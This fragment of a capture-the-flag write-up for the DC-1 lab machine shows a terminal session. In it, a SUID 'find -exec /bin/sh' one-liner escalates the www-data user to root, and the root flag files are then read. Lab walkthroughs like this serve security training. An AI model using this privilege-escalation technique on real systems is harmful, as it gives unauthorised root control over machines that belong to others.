 www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
# ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
# pwd
pwd
/var/www
# cd /root
cd /root
# ls
ls
proof.txt thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
# cat proof.txt
cat proof.txt
6d8e5b711047582556898967516​02739
#